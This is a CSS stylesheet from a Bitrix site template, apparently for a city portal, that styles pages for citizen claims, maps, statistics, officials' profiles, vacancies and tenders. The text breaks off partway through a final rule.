.house-flat .house label, .house-flat .flat label {
	margin-right: 15px;
}

.house-flat .house input, .house-flat .flat input {
	width: 70px;
	height: 35px;
}

.add-photo-area {
	height: 150px;
	border: 4px dashed #e6e6e6;
	display: flex;
	justify-content: center;
	align-items: center;
	margin-bottom: 15px;
}

.add-photo-area span {
	display: block;
	padding-top: 60px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/add-photo.png);
	background-repeat: no-repeat;
	background-position: center top;
	font-family: 'pt_serifregular';
    font-size: 0.75em;
    color: #c7c7c7;
}

.claim-geoposition-main .upload-btn {
	padding-left: 0;
    padding-right: 0;
    width: 100px;
    align-self: center;
    margin-bottom: 20px;
    background-color: #a37742;
    color: #fff;
    font-family: 'pt_serifbold';
    font-size: 0.8125em;
    height: 30px;
    line-height: 30px;
}

.claim-geoposition-main .upload-btn:hover {
	background-color: #bfa07b;
}

.claim-geoposition-main .img-uploaded li {
	display: flex;
}

.claim-geoposition-main .img-uploaded li:before {
	display: none;
}

.claim-geoposition-main .img-uploaded li .img-wrap {
	width: 20%;
	margin-right: 10px;
}

.claim-geoposition-main .img-uploaded li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.claim-geoposition-main .img-uploaded li .img-uploaded-info {
	width: 80%;
	padding-top: 2px;
	padding-bottom: 2px;
	display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.claim-geoposition-main .img-uploaded li .img-uploaded-info .img-name {
	font-family: 'pt_serifregular';
    font-size: 0.75em;
    color: #1c1c1c;
}

.claim-geoposition-main .img-uploaded li .img-uploaded-info .img-remove {
	font-family: 'pt_serifregular';
    font-size: 10px;
	color: #dd2c2c;
	opacity: 0.4;
} 

.claim-geoposition-map {
	width: 58%;
}

.claim-geoposition-map-wrap {
	background-color: #fff;
	padding: 5px;
	height: 400px;
	overflow: hidden;
}

.claim-geoposition-map-wrap iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}


.claim-geoposition-bottom {
    display: flex;
    justify-content: space-between;
}

.claim-geoposition-bottom .confirmation {
    display: flex;
    width: 55%;
}

.claim-geoposition-bottom .confirmation label {
    padding-top: 0;
    margin-top: 0;
    line-height: 18px;
    color: #a2a2a2;
    font-family: 'pt_serifregular';
    font-size: 0.75em;
}

.claim-geoposition-bottom .confirmation label:before {
	top: 1px;
}

.claim-geoposition-bottom .confirmation label:after {
	top: 2px;
}

.claim-geoposition-bottom input[type="submit"] {
	padding-left: 30px;
	padding-right: 30px;
	font-family: 'pt_serifbold';
	font-size: 1em;
	background-color: #a37742;
}

.claim-geoposition-bottom input[type="submit"]:hover {
	background-color: #bfa07b;
}





/*
*
*
*
*
*
*/


/* ------------ onthemap ------------- */


.onthemap-filter {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 15px;
}

.onthemap-filter button {
	background-color: #588eb1;
}

.onthemap-filter button:hover {
	background-color: #8ab0c6;
}


.onthemap-time-filter {
	display: flex;
    align-items: baseline;
    margin-bottom: 20px;
}

.onthemap-time-filter span {
    font-family: 'museo_cyrillic500';
    font-size: 0.875em;
    color: #1c1c1c;
    opacity: 0.4;
    margin-right: 20px;
}

.onthemap-time-filter form {
	display: flex;
}


.onthemap-time-filter input[type="radio"] + label:after, .onthemap-time-filter input[type="radio"] + label:before {
	display: none;
}

.onthemap-time-filter input[type="radio"] + label {
	color: #a37742;
	padding-top: 3px;
	padding-bottom: 0;
	font-family: 'museo_cyrillic500';
	font-size: 0.875em;
	cursor: pointer;
	position: relative;
    padding-right: 0;
    padding-left: 0;
    margin-right: 20px;
    margin-left: 15px;
    border-bottom: 1px dashed rgba(163, 119, 66, 0.3);
}

.onthemap-time-filter input[type="radio"] + label sup {
	margin-left: 1px;
	color: #d33a39;
	opacity: 0;
	display: block;
	position: absolute;
	right: 3px;
	top: -5px;
}

.onthemap-time-filter input[type="radio"]:checked + label {
	background-color: #e7ecf0;
	color: #1c1c1c;
	border-radius: 5px;
	border-bottom: none;
	padding-right: 10px;
	padding-left: 15px;
    margin-right: 10px;
    margin-left: 0;
}

.onthemap-time-filter input[type="radio"]:checked + label sup {
	opacity: 1;
}

.onthemap-map {
	background-color: #fff;
	padding: 5px;
	height: 500px;
	box-shadow: 0 10px 10px -4px #ccc, 0 0 8px -2px #ccc;
}

.onthemap-map iframe {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}




/*
*
*
*
*
*
*/


/* ------------ claimreview ------------- */

.main-content-header span {
	color: #c5c5c5;
    font-size: 1.375em;
    font-family: 'museo_cyrillic500';
}

.sup-info {
	display: flex;
	justify-content: space-between;
	margin-bottom: 20px;
}

.sup-info .name {
	color: #3b9dc0;
	font-family: 'museo_cyrillic500';
	font-size: 0.75em;
	text-decoration: underline;
	margin-right: 10px;
}

.sup-info .time {
	color: #bebebe;
	font-family: 'pt_serifitalic';
	font-size: 0.75em;
}

.sup-info .likes {
	margin-right: 0;
}

.sup-info .comments {
	margin-right: 10px;
}


section.awSlider .carousel{
  z-index:2;
}

section.awSlider{
  position:relative;
  width: 100%;
  margin-bottom: 20px;
}

section.awSlider > img{
  position:absolute;
  top:30px;
  z-index:1;
  transition:all .3s;
}

.carousel-inner img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.glyphicon-triangle-left, .glyphicon-triangle-right {
  top: 50%;
}

.carousel-indicators {
	margin-bottom: 0;
	bottom: 10px;
}

.carousel-indicators li {
    border-color: #cecece;
}

.carousel-indicators .active {
    background-color: #a37742;
}

.slider-sub-info {
	display: flex;
	align-items: center;
	margin-bottom: 15px;
	color: #bbbbbb;
	font-size: 0.6875em;
}

.slider-sub-info .category {
	padding: 5px 20px;
	margin-right: 20px;
	border: 1px solid #d7d7d7;
	border-radius: 4px;
	font-family: 'museo_cyrillic500';
}

.slider-sub-info .theme {
	font-family: 'museo_cyrillic300';
}


.text p {
	margin-bottom: 15px;
	line-height: 19px;
}

.claim-review-sub-info {
    display: flex;
    justify-content: space-between;
    padding-bottom: 35px;
    margin-bottom: 30px;
    border-bottom: 1px solid #e6e6e6;
}

.claim-review-sub-info-left {
    display: flex;
}

.claim-review-sub-info-left .left {
	margin-right: 90px;
}

.claim-review-sub-info-left .left .address {
	padding-left: 14px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-black.png);
	background-repeat: no-repeat;
	background-position: left center;
	font-family: 'pt_serifitalic';
	font-size: 0.8125em;
	color: #1c1c1c;
	margin-bottom: 15px;
}

.claim-review-sub-info input[type="checkbox"] + label:after, .claim-review-sub-info input[type="checkbox"] + label:before {
	display: none;
}

.claim-review-sub-info input[type="checkbox"] + label {
	background-color: #fff;
	border: 1px solid #d9c6ae;
	color: #1c1c1c;
	padding-left: 20px;
	padding-top: 0;
	padding-bottom: 0;
	height: 28px;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #a37742;
	cursor: pointer;
	display: flex;
	margin-bottom: 14px;
	border-radius: 4px;
	overflow: hidden;
	margin-right: 25px;
}

.claim-review-sub-info input[type="checkbox"] + label .img-wrap {
	margin-right: 8px;
}

.claim-review-sub-info input[type="checkbox"] + label img {
	padding-top: 5px;
}

.claim-review-sub-info input[type="checkbox"] + label img.unchecked {
	display: block;
}

.claim-review-sub-info input[type="checkbox"] + label img.checked {
	display: none;
}


.claim-review-sub-info input[type="checkbox"] + label .count {
	background-color: #a37742;
	color: #fff;
	padding-left: 8px;
	padding-right: 8px;
	margin-left: 20px;
}

.claim-review-sub-info input[type="checkbox"]:checked + label {
	background-color: #a37742;
	color: #fff;
}

.claim-review-sub-info input[type="checkbox"]:checked + label img.unchecked {
	display: none;
}

.claim-review-sub-info input[type="checkbox"]:checked + label img.checked {
	display: block;
}

.claim-review-sub-info-left .right .problem {
	padding-left: 14px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/problem-sm.png);
	background-repeat: no-repeat;
	background-position: left center;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	color: #d2302f;
	margin-bottom: 15px;
}

.claim-review-sub-info-left .right .status {
	color: #fff;
	font-family: 'pt_serifregular';
	font-size: 0.8125em;
	background-color: #aaa04d;
	height: 28px;
	line-height: 28px;
	padding-left: 20px;
	padding-right: 20px;
	border-radius: 4px;
}

.narrow-block {
	width: 66%;
}

.solving-process {
	margin-bottom: 60px;
}

.solving-process h3 {
	color: #2f4952;
}

.solving-process-block {
	background-color: #fff;
	box-shadow: 0 0 1px 1px #ccc;
	border-radius: 7px;
	padding: 10px 20px;
}

.solving-process-message {
	display: flex;
}

.solving-process-message .author {
	width: 30%;
	border-right: 1px solid #e6e6e6;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-right: 15px;
}

.solving-process-message .author .author-name {
    font-family: 'museo_cyrillic700';
    font-size: 0.9375em;
}

.solving-process-message .author.user .author-name {
    color: #2f4952;
}

.solving-process-message .author.moder .author-name {
    color: #a37742;
}

.solving-process-message .author .author-date {
    font-family: 'pt_serifregular';
    font-size: 0.75em;
    color: #cdcdcd;
}

.solving-process-message .text {
	width: 70%;
	padding-top: 10px;
	padding-bottom: 10px;
	padding-left: 15px;
    font-family: 'pt_serifregular';
	font-size: 0.875em;
	color: #1c1c1c;
}

.solving-process-message.solved .text {
	color: #03832a;
}

.claim-review-feedback {
	width: 100%;
}

.claim-review-feedback h3 {
	font-size: 1.25em;
}

.claim-review-feedback .feedbacks li {
	border-color: #e6e6e6;
}


/*
*
*
*
*
*
*/


/* ------------ statistics ------------- */


.statistics-filter {
	border-bottom: none;
}

.statistics-general {
	display: flex;
	margin-bottom: 12px;
}

.statistics-general .problems {
	width: 50%;
	border-right: 1px solid #f2f2f2;
	padding-top: 35px;
	padding-bottom: 30px;
	display: flex;
    flex-direction: column;
    align-items: center;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/problems.png);
	background-repeat: no-repeat;
}

.statistics-general .problems h3 {
	color: #d2302f;
	margin-bottom: 15px;
}

.statistics-general .problems h3 span {
	font-family: 'museo_cyrillic900';
}

.statistics-general .chart {
	
}

.statistics-general .chart span {
  position: absolute;
  top: 30%;
  left: 18%;
  color: #fff;
  font-weight: 700;
}

.statistics-general .chart .box{
  width: 110px;
  height: 110px;
  border-radius: 50%;
  background-color: #aaa04d;
  margin: 10px auto;
  position: relative;
  overflow: hidden;
}


.statistics-general .chart .after {
    color: #fff;
    font-weight: 700;
    position: absolute;
    top: 20%;
    left: 37%;
    transform: rotate(30deg);
    width: 160px;
    height: 160px;
    padding-top: 34%;
    padding-left: 0%;
    background-color: #03852a;
    border-left: 2px solid #fff;
}

.statistics-general .chart .span {
  transform: rotate(-30deg);
}

.statistics-general .offers {
	width: 50%;
	padding-top: 35px;
	padding-bottom: 30px;
	display: flex;
    flex-direction: column;
    align-items: center;
	background-color: #fff;
	background-image: url(/bitrix/templates/color_derbent/css/../img/offers.png);
	background-repeat: no-repeat;
	background-position: right top;
}

.statistics-general .offers h3 {
	color: #aaa04d;
	margin-bottom: 15px;
}

.statistics-general .offers h3 span {
	font-family: 'museo_cyrillic900';
}

.statistics-general .sub-info {
	display: flex;
	font-size: 0.9375em;
	font-family: 'pt_serifregular';
}

.statistics-general .sub-info span {
	font-family: 'pt_serifbold';
}

.statistics-general .solved {
	color: #03852a;
	margin-right: 20px;
}

.statistics-general .inwork {
	color: #aaa04d;
}

.statistics-detail-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.statistics-detail-list li {
	background-color: #fff;
	box-shadow: 0 0 3px -1px #aaa;
	padding-top: 20px;
	padding-bottom: 20px;
	display: flex;
	flex-direction: column;
	align-items: center;
	background-image: url(/bitrix/templates/color_derbent/css/../img/statistics-detail-item.png);
	background-repeat: no-repeat;
	background-position: center bottom;
	width: 24%;
	margin-bottom: 10px;
}

.statistics-detail-list li:before {
	display: none;
}

.statistics-detail-list li h5 {
	text-align: center;
	margin-bottom: 10px;
}

.statistics-detail-list li h5.offer {
	color: #aaa04d;
}

.statistics-detail-list li h5.problem {
	color: #d2302f;
}

.statistics-detail-list li form {
	border: 1px solid #d7d7d7;
	border-radius: 8px;
	display: flex;
	overflow: hidden;
	margin-bottom: 10px;
}

.statistics-detail-list input[type="radio"] + label:before, .statistics-detail-list input[type="radio"] + label:after {
	display: none;
}

.statistics-detail-list input[type="radio"] + label {
	background-color: #fff;
	cursor: pointer;
	background-repeat: no-repeat;
	background-position: center;
	width: 30px;
	height: 20px;	
}


.statistics-detail-list input[type="radio"] + label.problem {
	background-image: url(/bitrix/templates/color_derbent/css/../img/problem-sm.png);
} 

.statistics-detail-list input[type="radio"] + label.offer {
	border-left: 1px solid #d7d7d7;
	background-image: url(/bitrix/templates/color_derbent/css/../img/offer-sm.png);
} 


.statistics-detail-list input[type="radio"]:checked + label {
	background-color: #ebebeb;
}

.statistics-detail-list li .chart {
	background-color: #ddd;
	width: 80px;
	height: 80px;
	border-radius: 50%;
	margin-bottom: 10px;
}

.statistics-detail-list .sub-info {
	text-align: center;
	font-size: 0.875em;
	font-family: 'pt_serifregular';
}

.statistics-detail-list .sub-info span {
	font-family: 'pt_serifbold';
}

.statistics-detail-list .solved {
	color: #03852a;
}

.statistics-detail-list .inwork {
	color: #aaa04d;
}


.users-rating {
	display: flex;
    flex-direction: column;
    align-items: center;
	padding-top: 30px;
    padding-bottom: 20px;
    background-color: #fff;    box-shadow: 0 0 1px 1px #ccc;
}

.users-rating h5 {
	margin-bottom: 0px;
}

.users-rating span {
	margin-bottom: 20px;
    font-family: 'pt_serifregular';
    color: #1c1c1c;
    opacity: 0.4;
    font-size: 0.75em;
}

.users-rating ol {
	width: 100%;
	margin-bottom: 0;
}

.users-rating li {
	display: flex;
	padding-left: 30px;
    padding-right: 25px;
    padding-top: 7px;
    padding-bottom: 7px;
}

.users-rating li:nth-child(odd) {
	background-color: #f5f5f5;
}

.users-rating li:before {
	color: #1c1c1c;
	width: 6%;
	text-align: right;
    font-family: 'pt_serifregular';
	font-size: 0.875em;
}

.users-rating li .name {
	width: 84%;
    font-family: 'pt_serifregular';
	font-size: 0.875em;
}

.users-rating li .count {
	width: 10%;
	text-align: right;
    font-family: 'pt_serifbold';
	font-size: 0.875em;
}



/*
*
*
*
*
*
*/


/* ------------ leaderslist ------------- */

.main-card {
	display: flex;
	padding-bottom: 30px;
}

.main-card .main-card-img {
	background-color: #fff;
	padding: 5px;
	margin-right: 30px;
	box-shadow: 2px 2px 8px -1px #999;
}

.main-card .main-card-info .name {
	margin-bottom: 12px;
}

.main-card .main-card-info .name a {
	font-size: 0.917em;
	color: #588eae;
	border-bottom: 1px solid rgba(88, 142, 174, 0.3);
}

.main-card .main-card-info .name a:hover {
	color: #a37742;
	text-decoration: none;
	border-bottom-color: rgba(163, 119, 66, 0.3);
}

.main-card .main-card-info .position {
	font-size: 1em;
	font-family: 'museo_cyrillic500';
	color: #a6a6a6;
}

.secondary-cards {
	padding-top: 30px;
	padding-bottom: 80px;
}

.secondary-cards-header {
	font-size: 1.625em;
    font-family: 'museo_cyrillic700';
    color: #2f4952;
    margin-bottom: 60px;
}

.secondary-cards-list {
	display: flex;
    flex-wrap: wrap;
}

.secondary-card {
	width: 50%;
    display: flex;
	align-items: flex-start;
}

.secondary-card .secondary-card-img {
	background-color: #fff;
	padding: 5px;
	width: 35%;
	margin-right: 20px;
	margin-bottom: 45px;
	box-shadow: 2px 2px 8px -1px #999;
}

.secondary-card .secondary-card-img img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.secondary-card .secondary-card-info {
	width: 60%;
	font-family: 'pt_serifregular';
}

.secondary-card .secondary-card-info .name {
	width: 77%;
	margin-bottom: 12px;
	line-height: 0.9;
}

.secondary-card .secondary-card-info .name a {
	font-size: 0.667em;
	color: #588eae;
	border-bottom: 1px solid rgba(88, 142, 174, 0.3);
}

.secondary-card .secondary-card-info .name a:hover {
	color: #a37742;
	text-decoration: none;
	border-bottom-color: rgba(163, 119, 66, 0.3);
}

.secondary-card .secondary-card-info .position {
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
	color: #a6a6a6;
}


.secondary-card .secondary-card-info ul li {
	padding-left: 11px;
	font-size: 14px;
	line-height: 1.2;
}

.secondary-card .secondary-card-info ul li:before {
	margin-left: -11px;
}



/*
*
*
*
*
*
*/


/* ------------ leader ------------- */

.leader-card {
    display: flex;
    background-color: #fff;
    box-shadow: 2px 2px 10px #ccc;
    margin-bottom: 40px;
}

.leader-card-img {
    border-right: 1px solid #f7f7f7;
}

.leader-card-img .img-wrap {
    padding: 5px;
    margin-bottom: 8px;
}

.leader-card-img img {
	width: 100%;
}

.leader-card .position {
	font-size: 0.8125em;
    color: #a6a6a6;
    text-align: center;
    width: 60%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
    font-family: 'pt_serifitalic';
}

.leader-card-info {
    padding: 30px 12px;
    flex-grow: 1;
}

.leader-card-info .schedule {
	padding-left: 10px;	
	border-bottom: 1px solid #f7f7f7;
	padding-bottom: 25px;
}

.leader-card-info h3 {
	margin-bottom: 10px;
    padding-left: 14px;
    font-size: 1.375em;
    color: #2f4952;
}

.leader-card-info .schedule .time {
	padding-left: 38px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/schedule-2.png);
	background-repeat: no-repeat;
    background-position: 14px center;
    color: #2f4952;
    font-family: 'museo_cyrillic500';
}

.leader-card-info .schedule .time span {
	color: #a5a5a5;
}

.leader-card-info .contacts-data {
	padding-left: 10px;
	padding-top: 20px;
}

.leader-card-info .contacts-data li:before {
	display: none;
}

.leader-card-info .contacts-data .contacts li {
	padding-left: 38px;
	background-repeat: no-repeat;
	background-position: 14px center;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.leader-card-info .contacts-data .contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
}

.leader-card-info .contacts-data .contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-2.png);	
}

.leader-card-info .contacts-data .contacts li.mail {
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);	
}

.leader-card-info .contacts-data .contacts li.website {
	background-image: url(/bitrix/templates/color_derbent/css/../img/website-2.png);	
}

.leader-card-info .contacts-data .socials li {
	width: 29px;
	height: 29px;
	background-repeat: no-repeat;
}

.leader-card-info .contacts-data .socials {
	display: flex;
	padding-left: 14px;
}

.leader-card-info .contacts-data .socials li {
	margin-right: 5px;
}

.leader-card-info .contacts-data .socials li:last-child {
	margin-right: 0;
}

.leader-card-info .contacts-data .socials li.vkont {
	background-image: url(/bitrix/templates/color_derbent/css/../img/vkontakte.png);
}

.leader-card-info .contacts-data .socials li.fbook {
	background-image: url(/bitrix/templates/color_derbent/css/../img/facebook.png);	
}

.leader-card-info .contacts-data .socials li.twitt {
	background-image: url(/bitrix/templates/color_derbent/css/../img/twitter.png);	
}

.leader-card-info .contacts-data .socials li.inst {
	background-image: url(/bitrix/templates/color_derbent/css/../img/instagram.png);	
}

.leader-card-info .contacts-data .socials li a {
	display: block;
	height: 100%;
}

.leaders-text {
	padding-bottom: 40px;
}

.leaders-text h3 {
	margin-bottom: 7px;
	font-size: 1.375em;
    color: #2f4952;
}

.leaders-text p {
	margin-bottom: 25px;
}



/*
*
*
*
*
*
*/


/* ------------ citydistricthead ------------- */

.district-news-header {
	display: flex;
	justify-content: space-between;
    align-items: center;
    margin-bottom: 15px;	
}

.district-news-header h3 {
	font-size: 1.375em;
	margin-bottom: 0;
	color: #2f4952;
}

.district-news-header a {
	border-bottom: 1px solid #e6ddd3;
	line-height: 16px;
}

.district-news-header a:hover, 
.district-news-header a:active, 
.district-news-header a:focus {
	text-decoration: none;
	border-bottom: 1px solid #d2302f;
}

.district-news-list li {
    background-color: #fff;
    padding: 5px;
    box-shadow: 0 0 4px #aaa;
    margin-bottom: 20px;
    display: flex;
}

.district-news-list li:last-child {
    margin-bottom: 0;
}

.district-news-list li:before {
	display: none;
}

.district-news-list li .img-wrap {
	width: 35%;
}

.district-news-list li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.district-news-list li .img-info {
	padding-left: 35px;
	padding-right: 20px;
	width: 65%;	
}

.district-news-list li .img-info h4 {
	margin-bottom: 10px;
    margin-top: 25px;
}

.district-news-list li .img-info h4 a {
	font-size: 1.125em;
	color: #588eae;
    line-height: 22px;	
}

.district-news-list li .img-info h4 a:hover {
	color: #a37742;
}

.district-news-list li .img-info p {
	margin-bottom: 5px;
	line-height: 20px;
}

.district-news-list li .img-info .sub-info {
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #8f8f8f;
}

.district-news-list li .img-info .sub-info span {
	color: #a37742;
}


/*
*
*
*
*
*
*/


/* ------------ internetreception ------------- */


.reception-text {
	padding-bottom: 20px;
}

.reception-text p {
	margin-bottom: 10px;
}

.reception-form form {
	display: flex;
	justify-content: space-between;
}

.reception-form form .fields {
	width: 55%;
}

.reception-form form .fields .field {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 10px;
}


.reception-form form .fields .field label {
	width: 100px;
	padding-right: 10px;
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
	color: #a6a6a6;
}

.reception-form form input, .reception-form form select, .reception-form form textarea:not(:focus) {
	border: 1px solid #ebebeb;
}

.reception-form form input, .reception-form form select, .reception-form form textarea {
	font-family: 'museo_cyrillic500';
    font-size: 0.9375em;
}

.reception-form form .fields .field>input, .reception-form form .fields .field>select {
	flex-grow: 1;
}

.reception-form form .fields .field>select {
	-webkit-appearance: initial;
	height: 40px;
    background-color: #fff;
    border-radius: 0;
    padding: 10px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/sort.png);
	background-repeat: no-repeat;
    background-size: 16px;
    background-position: 98% center;
}

.reception-form form .fields .field-group .field-group-item {
	display: flex;
	align-items: center;
}

.reception-form form .fields .field-group input {
	width: 100px;
}

.reception-form form .send {
    width: 42%;
    display: flex;
    flex-direction: column;
}

.reception-form form .send textarea {
	flex-grow: 1;
	margin-bottom: 10px;
}





/*
*
*
*
*
*
*/


/* ------------ cityfacescat ------------- */

.city-face-categories-list {
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.city-face-categories-list li {
	width: 49%;
	margin-bottom: 30px;
	padding: 12px;
	background-color: #fff;
	box-shadow: 0 0 5px #ddd;
}

.city-face-categories-list li:hover {
	/*box-shadow: 0 0 12px #333;*/
}

.city-face-categories-list li:before {
	display: none;
}

.city-face-categories-list li .img-wrap {
	margin-bottom: 20px;
	height: 85%;
	overflow: hidden;
}

.city-face-categories-list li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
	transition: all 0.7s;
}

.city-face-categories-list li:hover img {
	transform: scale(1.2);
}

.city-face-categories-list li .category-name {
	color: #588eae;
    text-decoration: none;
    display: block;
    padding-bottom: 5px;
	font-family: 'museo_cyrillic700';
    font-size: 1.125em;
}

.city-face-categories-list li:hover a.category-name {
	color: #a37742;
	text-decoration: none;
}







/*
*
*
*
*
*
*/


/* ------------ cityfacelist ------------- */

.cityface-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	margin-right: -1%;
}

.cityface-list li {
	width: 24%;
	margin-right: 1%;
	margin-bottom: 10px;
}

.cityface-list li:before {
	display: none;
}

.cityface-list li a {
	display: block;
	position: relative;
}

.cityface-list li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
	transition: all 0.5s;
}

.cityface-list li a:hover img {
	filter: brightness(0.8);
}

.cityface-list li .cityface-text {
	position: absolute;
	bottom: 15px;
	padding-left: 15px;
	padding-right: 15px;
}

.cityface-list li .cityface-text h5 {
	font-size: 0.9375em;
	line-height: 18px;
	color: #fff;
	margin-bottom: 5px;
	text-shadow: 0 0 10px #000;
}

.cityface-list li .cityface-text span {
	font-family: 'museo_cyrillic500_italic';
    font-size: 0.75em;
    line-height: 14px;
    color: #fff;
    opacity: 0.7;
    display: block;
}

.cityface-sorting {
	display: flex;
	align-items: baseline;
}

.cityface-sorting span {
	margin-right: 5px;
	font-size: 0.875em;
	opacity: 0.4;
}

.cityface-form {
	display: flex;
	align-items: flex-start;
	height: 50px;
	justify-content: space-between;
    flex-grow: 1;
}

.cityface-form input[type="radio"] + label {
	color: #588eae;
	font-size: 0.875em;
	line-height: 22px;
	padding: 3px 4px 15px;
	font-family: 'museo_cyrillic700';
	background-repeat: no-repeat;
	background-position: center 28px;
}

.cityface-form input[type="radio"] + label:hover {
	cursor: pointer;
	color: #a37742;
}

.cityface-form input[type="radio"]:checked + label {
	color: #1c1c1c;
	background-color: #ebebeb;
    border-radius: 5px;
    font-size: 0.875em;
	background-image: url(/bitrix/templates/color_derbent/css/../img/red-close.png);
}

.cityface-form input[type="radio"] + label:before, .cityface-form input[type="radio"] + label:after {
	display: none;
}





/*
*
*
*
*
*
*/


/* ------------ cityfaceview ------------- */

.img-block {
	float: right;
	margin-left: 25px;
	margin-bottom: 10px;
	padding: 5px;
	background-color: #fff;
	box-shadow: 0 0 7px #aaa;
}

.img-block img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.cityfaceview-text {
	margin-bottom: 25px;
}

.cityfaceview-text p {
	margin-bottom: 25px;
}






/*
*
*
*
*
*
*/


/* ------------ vacancylist ------------- */

.vacancies {
	background-color: #fff;
	box-shadow: 0 0 5px #aaa;
}

.vacancies li {
	border-bottom: 1px solid #ebebeb;
}

.vacancies li:hover {
	box-shadow: 0 3px 5px #aaa;
}

.vacancies li:last-child {
	border-bottom: none;
}

.vacancies li:before {
	display: none;
}

.vacancies li a {
	display: block;
	padding: 30px;
	height: 100%;
}

.vacancies li a:hover, .vacancies li a:focus {
	text-decoration: none;
}

.vacancies .position {
	color: #588eae;
	margin-bottom: 15px;
	line-height: 22px;
	width: 80%;
}

.vacancies .department {
	color: #1c1c1c;
	font-size: 0.9375em;
	font-family: 'pt_serifregular';
	margin-bottom: 10px;
}

.vacancies .sub-info span {
	color: #a6a6a6;
	font-size: 0.8125em;
	font-family: 'pt_serifregular';
}






/*
*
*
*
*
*
*/


/* ------------ vacancy ------------- */

.vacancy-top-info {
	margin-bottom: 30px;
}

.vacancy-top-info ul {
	padding: 30px 40px 15px;
	background-color: #f7f7f7;
	border: 1px solid #ebebeb;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	margin-bottom: 0;
}

.vacancy-top-info ul li {
	width: 33.33%;
	padding-right: 5%;
	margin-bottom: 10px;
}

.vacancy-top-info ul li:before {
	display: none;
}

.vacancy-top-info ul li .title {
	color: #a6a6a6;
	font-size: 0.8125em;
	font-family: 'museo_cyrillic700';
}

.vacancy-top-info ul li .value {
	color: #2f4952;
	font-size: 0.9375em;
	font-family: 'museo_cyrillic700';
}

.vacancy-middle-info {
	padding-left: 40px;
	padding-right: 20px;
	margin-bottom: 30px;
}

.competences-cats {
    display: flex;
    justify-content: space-between;
    margin-bottom: 0;
}

.competences-cats>li {
	width: 33%;
}

.competences-cats>li:before {
	display: none;
}

.competences-cats h5 {
	margin-bottom: 5px;
	color: #2f4952;
}

.competences li {
	font-size: 0.9375em;
    font-family: 'pt_serifregular';
	color: #1c1c1c;
	margin-bottom: 0;
}

.competences li:before {
	content: '-';
	font-size: 0.9375em;
    font-family: 'pt_serifregular';
    color: #1c1c1c;
}

.vacancy-bottom-info {
	padding-left: 40px;
	padding-right: 20px;
	margin-bottom: 30px;
}

.vacancy-bottom-info h5 {
	margin-bottom: 5px;
	color: #2f4952;
}


/*
*
*
*
*
*
*/


/* ------------ contacts ------------- */


.contacts-table {
	margin-bottom: 80px;
}

.contacts-table table {
	width: 100%;
	word-break: break-word;
}

.contacts-table table th,
.contacts-table table td {
	padding-top: 15px;
	padding-bottom: 15px;
	font-weight: normal;
}

.contacts-table table th:first-child,
.contacts-table table td:first-child {
	width: 40%;
	border-right: 1px solid #ebebeb;
}

.contacts-table table th:nth-child(2),
.contacts-table table td:nth-child(2) {
	width: 35%;
	border-right: 1px solid #ebebeb;
}

.contacts-map {
	margin-bottom: 110px;
}

.contacts-map h2 {
	font-family: 'museo_cyrillic500';
}

/*
*
*
*
*
*
*/


/* ------------ tenderslist ------------- */

.tenders-table table {
	width: 100%;
	word-wrap: break-word;
}

.tenders-table table th,
.tenders-table table td {
	padding-top: 15px;
	padding-bottom: 15px;
}

.tenders-table table th:first-child,
.tenders-table table td:first-child {
	width: 60%;
}

.tenders-table table th:nth-child(2),
.tenders-table table td:nth-child(2) {
	width: 20%;
}




/*
*
*
*
*
*
*/


/* ------------ tenderview ------------- */

.tender-info {
    display: flex;
    justify-content: space-between;
    margin-bottom: 40px;
}

.tender-parameters {
    width: 50%;
}

.tender-parameters div {
    display: flex;
    margin-bottom: 5px;
}

.tender-parameters div span {
    width: 50%;
    font-family: pt_serifregular;
    font-size: 0.9375em;
}

.tender-parameters div span:first-child {
    color: rgb(137, 137, 137);
}

.tender-data {
    width: 30%;
}

.tender-price-block {
	padding: 20px 25px;
	border-radius: 5px;
	border: 1px dashed #898989;
	font-family: 'museo_cyrillic500';
	font-size: 0.8125em;
	color: #898989;
	white-space: nowrap;
	text-align: center;
	margin-bottom: 35px;
}

.tender-price-block .price {
	margin-bottom: 5px;
}

.tender-price-block .price span {
	margin-left: 5px;
	color: #a37742;
	font-size: 1.125em;
	font-family: 'museo_cyrillic700';
}

.tender-documentation h4 {
	font-family: 'pt_serifbold';
}

.tender-documentation h4 span {
	font-size: 0.8125em;
	color: #acacac;
	font-family: 'pt_serifregular';
}

.tender-documentation .documents__info h3 {
	line-height: 17px;
